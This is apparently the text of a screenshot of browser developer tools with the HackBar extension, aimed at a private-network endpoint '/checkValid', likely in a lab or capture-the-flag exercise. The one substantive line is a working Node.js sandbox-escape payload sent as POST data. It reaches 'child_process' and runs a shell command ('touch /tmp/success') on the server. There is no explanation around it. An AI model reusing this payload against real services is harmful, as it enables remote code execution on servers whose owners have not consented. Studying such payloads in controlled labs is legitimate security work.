 192.168.126.135:8081/checkValid
新手上路 大学学习 译 百度翻译 DeepL DeepL翻译：全世界...
Valid
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.126.135:8081/checkValid
Split URL
Execute
Post data Referer User Agent Cookies Clear All
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/success")